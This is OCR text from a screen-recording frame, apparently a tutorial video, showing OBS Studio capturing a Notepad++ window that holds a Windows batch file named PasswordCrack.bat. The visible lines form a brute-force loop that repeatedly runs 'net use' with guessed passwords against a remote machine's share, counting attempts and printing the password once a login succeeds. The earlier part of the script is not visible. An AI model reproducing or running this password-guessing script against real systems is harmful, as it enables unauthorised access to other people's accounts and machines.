 OBS 29.1.3 - Profile: Untitled - Scenes: Untitled
File Edit View Docks Profile Collection Tools Help StreamElements
Scenes
Scene
C:\Users\Admin\Downloads\PasswordCrack.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins
PasswordCrack.bat
16 exit
17
18 :success
19 echo.
20 echo Password Found!: %pass%
21 net use \\%ip% /d /y >nul 2>&1
22 pause
23 exit
24
25 :attempt
26 net use \\%ip% /user:%user% %pass% >nul 2>&1
27 echo [ATTEMPT: %count%] [%pass%]
28 set /a count=%count%+1
29 if %errorlevel% EQU 0 goto success
Batch file length : 535 lines : 29 Ln : 28 Col : 23 Pos : 500 Windows (CR LF) UTF-8 INS
No source
Sources
Window Capture
Audio Input Captur
Display Capture
Audio Mixer
Audio Input Capture
-60 -55 -50 -45 -40 -35 -30
Desktop Audio
-60 -55 -50 -45 -40 -35 -30
Mic/Aux
-60 -55 -50 -45 -40 -35 -30
ming
adcast
mera
ding
ode
s
StreamElements Live Support
LIVE: 00:00:00 REC: 00:01:50 CPU: 0.8%, 60.00 fps SE.Live Core ver. 23.12.10.96 powered by StreamElements
1
10°C
Rain showers
Search
ENG
UK
18:02
15/04/2024
32